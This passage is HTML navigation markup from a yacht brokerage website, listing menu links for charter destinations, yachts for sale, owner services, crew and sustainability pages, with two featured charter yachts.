<div class="b-footer__nav">
        <a href="/en/privacy-policy" class="b-footer__nav-link">Privacy policy</a>
        <a href="/en/sitemap" class="b-footer__nav-link">Sitemap</a>
        <a href="/en/terms-of-use" class="b-footer__nav-link">Terms of use</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Close the menu">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/editorial/news/project-fox-for-sale" lang="fr" class="lang-sel__item">fr</a>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht" class="mm__nav-link">Charter a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/buy-a-yacht" class="mm__nav-link">Buy a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/build-a-yacht" class="mm__nav-link">Build a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services" class="mm__nav-link">Yacht owners</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/sell-a-yacht" class="mm__nav-link">Sell a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-management" class="mm__nav-link">Yacht management</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/burgess-crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-insurance" class="mm__nav-link">Insurance</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/editorial" class="mm__nav-link">Editorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us" class="mm__nav-link">About us</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us/sustainability" class="mm__nav-link">Sustainability</a>
            </div>
    <div class="mm__nav-small">
            <a href="/en/contact-us" class="mm__nav-small-link">Contact us</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">Mediterranean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/greece" class="sub-menu__link">Greece</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">French Riviera</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corsica &amp; Sardinia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">The Balearics</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/italy" class="sub-menu__link">Italy</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatia &amp; Montenegro</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turkey</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Mallorca</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corfu" class="sub-menu__link">Corfu</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/scotland" class="sub-menu__link">Scotland</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/sicily-aeolians" class="sub-menu__link">Sicily &amp; Aeolians</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/northern-europe" class="sub-menu__link">Northern Europe</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Caribbean &amp; the Americas</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Caribbean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/bahamas" class="sub-menu__link">The Bahamas</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Caribbean - Leeward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Caribbean - Windward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">British Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">US Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-england" class="sub-menu__link">New England</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/belize" class="sub-menu__link">Belize</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Rest of the world</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Indian Ocean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/red-sea" class="sub-menu__link">The Red Sea</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">South East Asia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/thailand" class="sub-menu__link">Thailand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indonesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/australia" class="sub-menu__link">Australia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">French Polynesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fiji</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Charter a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Charter a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts for charter</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/motor-yachts-for-charter" class="sub-menu__link">Motor yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/sailing-yachts-for-charter" class="sub-menu__link">Sailing yachts for charter</a></li>
                                            <li><a href="/en/charter-a-yacht/yachts-for-charter/charter-yacht-offers" class="sub-menu__link">Latest offers</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Destinations</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/new-to-charter" class="sub-menu__link sub-menu__link--title">New to charter</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/charter" class="sub-menu__link sub-menu__link--title">Meet the Charter team</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360&#xB0; yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/corporate-yacht-charter" class="sub-menu__link sub-menu__link--title">Corporate &amp; event charters</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/inspiration" class="sub-menu__link sub-menu__link--title">Inspiring charter ideas</a>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/charter-faqs" class="sub-menu__link sub-menu__link--title">Charter FAQs</a>
                            </li>
                    </ul>
                </div>
                    <div class="sub-menu__grid-right">
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/victoria-del-mar-00005729">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/victoria%20del%20mar%2000005729/victoria_del_mar_00005729_vb1648683_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161057" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">VICTORIA DEL MAR</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas this winter season</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                            <a class="menu-pod" href="https://www.burgessyachts.com/en/charter-a-yacht/yachts-for-charter/invictus-00000463">
                                <img class="menu-pod__img" src="/media-library/media/burgess/yachts/invictus%2000000463/invictus_00000463_vb680922_1000x667.jpg?width=315&amp;height=210&amp;rmode=crop&amp;format=webp&amp;quality=60&amp;v=202512161101" width="315" height="210" alt="" loading="lazy">
                                <p class="menu-pod__title">INVICTUS</p>
                                <p class="menu-pod__text">Available in the Caribbean and Bahamas from 4 January onwards</p>
                                <span class="a-link">
                                    <span class="a-link__text">View details</span>
                                    <svg class="a-link__icon">
                                        <use href="#svg-arrow-right"></use>
                                    </svg>
                                </span>
                            </a>
                    </div>
            </div>
        </div>
    </div>
    <div id="21" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Buy a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Buy a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/buy-a-yacht/yachts-for-sale" class="sub-menu__link sub-menu__link--title">Yachts for sale</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/motor-yachts" class="sub-menu__link">Motor yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/sailing-yachts" class="sub-menu__link">Sailing yachts for sale</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-over-200ft" class="sub-menu__link">Yachts for sale over 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-from-150ft-to-200ft" class="sub-menu__link">Yachts for sale from 150 to 200 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/yachts-under-150-ft" class="sub-menu__link">Yachts for sale under 150 feet</a></li>
                                            <li><a href="/en/buy-a-yacht/yachts-for-sale/tenders-and-chase-boats-for-sale" class="sub-menu__link">Tenders and chase boats for sale</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Meet the Brokerage team</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/editorial/news/virtual-yacht-experiences" class="sub-menu__link sub-menu__link--title">Virtual yacht experiences</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link">360&#xB0; yacht tours</a></li>
                                            <li><a href="/en/editorial/superyacht-videos" class="sub-menu__link">Superyacht videos</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="95" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Build a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Build a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/build-a-yacht/technical-services" class="sub-menu__link sub-menu__link--title">Technical services</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/custom-tenders" class="sub-menu__link sub-menu__link--title">Custom tenders</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/shipyards" class="sub-menu__link sub-menu__link--title">Shipyards</a>
                            </li>
                            <li>
                                <a href="/en/build-a-yacht/delivered-yachts" class="sub-menu__link sub-menu__link--title">Delivered yachts</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/technical-services" class="sub-menu__link sub-menu__link--title">Meet the Technical Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="90" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht owners">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht owners</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/yacht-owner-services/charter-management" class="sub-menu__link sub-menu__link--title">Charter management</a>
                            </li>
                            <li>
                                <a href="/en/sell-a-yacht" class="sub-menu__link sub-menu__link--title">Sell a yacht</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-management" class="sub-menu__link sub-menu__link--title">Yacht management</a>
                            </li>
                            <li>
                                <a href="/en/buy-a-berth/berths-for-sale" class="sub-menu__link sub-menu__link--title">Berths for sale</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/procurement" class="sub-menu__link sub-menu__link--title">Procurement</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/refit-a-yacht" class="sub-menu__link sub-menu__link--title">Refit a yacht</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew recruitment</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-insurance" class="sub-menu__link sub-menu__link--title">Insurance</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="94" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sell a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sell a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/sell-a-yacht#sold-yachts" class="sub-menu__link sub-menu__link--title">Sold yachts</a>
                            </li>
                            <li>
                                <a href="/en/yacht-owner-services/yacht-marketing" class="sub-menu__link sub-menu__link--title">Yacht marketing</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/brokerage" class="sub-menu__link sub-menu__link--title">Meet the Brokerage team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="96" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Yacht management">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Yacht management</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/yacht-management" class="sub-menu__link sub-menu__link--title">Meet the Yacht Management team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="7445" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Crew">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Crew</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/crew-services" class="sub-menu__link sub-menu__link--title">Crew services</a>
                            </li>
                            <li>
                                <a href="/en/crew-vacancies" class="sub-menu__link sub-menu__link--title">Crew vacancies</a>
                            </li>
                            <li>
                                <a href="/en/burgess-crew/resources" class="sub-menu__link sub-menu__link--title">Resources</a>
                            </li>
                            <li>
                                <a href="/en/crew-faqs" class="sub-menu__link sub-menu__link--title">Crew FAQs</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team/crew-services" class="sub-menu__link sub-menu__link--title">Meet the Crew Services team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="91" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Insurance">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Insurance</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/meet-the-team/insurance" class="sub-menu__link sub-menu__link--title">Meet the Insurance team</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="92" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Editorial">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Editorial</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/editorial/news" class="sub-menu__link sub-menu__link--title">News</a>
                            </li>
                            <li>
                                <a href="/en/editorial/360-virtual-yacht-tours" class="sub-menu__link sub-menu__link--title">360 degree yacht tours</a>
                            </li>
                            <li>
                                <a href="/en/editorial/superyacht-videos" class="sub-menu__link sub-menu__link--title">Superyacht videos</a>
                            </li>
                            <li>
                                <a href="/en/editorial/boat-shows-events" class="sub-menu__link sub-menu__link--title">Boat shows and events</a>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="97" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="About us">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>About us</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/locations" class="sub-menu__link sub-menu__link--title">Office locations</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-50-years" class="sub-menu__link sub-menu__link--title">50th anniversary</a>
                            </li>
                            <li>
                                <a href="https://www.burgessyachts.com/en/about-us#culturalkeel" class="sub-menu__link sub-menu__link--title">Our values</a>
                            </li>
                            <li>
                                <a href="/en/about-us/burgess-in-asia" class="sub-menu__link sub-menu__link--title">Burgess in Asia</a>
                            </li>
                            <li>
                                <a href="/en/about-us/strategic-partners" class="sub-menu__link sub-menu__link--title">Strategic partners</a>
                            </li>
                            <li>
                                <a href="/en/about-us/press-centre" class="sub-menu__link sub-menu__link--title">Press centre</a>
                            </li>
                            <li>
                                <a href="/en/careers-at-burgess" class="sub-menu__link sub-menu__link--title">Careers</a>
                            </li>
                            <li>
                                <a href="/en/meet-the-team" class="sub-menu__link sub-menu__link--title">Meet the Burgess team</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/meet-the-team/partners" class="sub-menu__link">Partners</a></li>
                                            <li><a href="/en/meet-the-team/brokerage" class="sub-menu__link">Brokerage</a></li>
                                            <li><a href="/en/meet-the-team/charter" class="sub-menu__link">Charter</a></li>
                                            <li><a href="/en/meet-the-team/charter-management" class="sub-menu__link">Charter Management</a></li>
                                            <li><a href="/en/meet-the-team/company-operations" class="sub-menu__link">Company Operations</a></li>
                                            <li><a href="/en/meet-the-team/crew-services" class="sub-menu__link">Crew Services</a></li>
                                            <li><a href="/en/meet-the-team/insurance" class="sub-menu__link">Insurance</a></li>
                                            <li><a href="/en/meet-the-team/marketing" class="sub-menu__link">Marketing</a></li>
                                            <li><a href="/en/meet-the-team/new-business" class="sub-menu__link">New Business</a></li>
                                            <li><a href="/en/meet-the-team/technical-services" class="sub-menu__link">Technical Services</a></li>
                                            <li><a href="/en/meet-the-team/yacht-management" class="sub-menu__link">Yacht Management</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="5607" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Sustainability">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Sustainability</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/about-us/sustainability/burgess-blue-oceans" class="sub-menu__link sub-menu__link--title">Burgess Blue Oceans</a>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Impact Reports</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/editorial/news/burgess-impact-report-2024" class="sub-menu__link">Impact Report 2024</a></li>
                                            <li><a href="/en/editorial/news/burgess-impact-report-2023" class="sub-menu__link">Impact Report 2023</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/about-us/sustainability" class="sub-menu__link sub-menu__link--title">Ocean</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/burgess-marine-conservation-hub" class="sub-menu__link">Marine conservation x Blue Marine Foundation</a></li>
                                            <li><a href="/en/editorial/news/sustainable-seas-handbook" class="sub-menu__link">Sustainable Seas</a></li>
                                            <li><a href="/en/editorial/news/burgess-x-water-revolution-foundation" class="sub-menu__link">Water Revolution Foundation</a></li>
                                            <li><a href="/en/about-us/strategic-partners/ethereal-blooms" class="sub-menu__link">Ethereal Blooms</a></li>
